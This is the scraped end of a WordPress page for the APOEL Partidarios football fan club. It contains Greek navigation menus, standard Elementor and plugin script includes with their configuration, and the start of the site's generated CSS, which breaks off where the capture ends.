	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":817124,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS8yMDE0LzEyLzA1Lw=="};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"b5f4bbe3c6","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"05\/12\/2014 - FAN CLUB APOEL PARTIDARIOS","excerpt":""}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"b2b15b8af5","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433
body_size: 1706
content:
.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-container{max-width:300px;}.elementor-9 .elementor-element.elementor-element-6570695:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-6570695 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-6570695{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-bfba0df{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon{background-color:rgba(221, 153, 51, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-b50e024.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form{text-align:right;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:#DD9933;--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(45em / 100);}.elementor-9 .elementor-element.elementor-element-3716ddb input[type="search"].elementor-search-form__input{font-family:"Times New Roman", tim;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__input,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__icon,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:rgba(0, 0, 0, 0.82);fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-3716ddb:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-9ea1903:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9ea1903{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-7e67316 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-fc297a0{text-align:right;}.elementor-9 .elementor-element.elementor-element-fc297a0 img{width:50%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-fc297a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 50px 10px 0px;}.elementor-9 .elementor-element.elementor-element-e261ad9 img{width:100%;}.elementor-9 .elementor-element.elementor-element-e70f2db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-9 .elementor-element.elementor-element-78e95ab{text-align:left;}.elementor-9 .elementor-element.elementor-element-78e95ab img{width:40%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-78e95ab > .elementor-widget-container{padding:0px 0px 0px 3px;}.elementor-9 .elementor-element.elementor-element-a786072:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a786072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-a786072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a786072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu .elementor-item{font-size:18px;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);border-radius:0px 0px 5px 5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;font-size:18px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-c4354f5:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-c4354f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb > 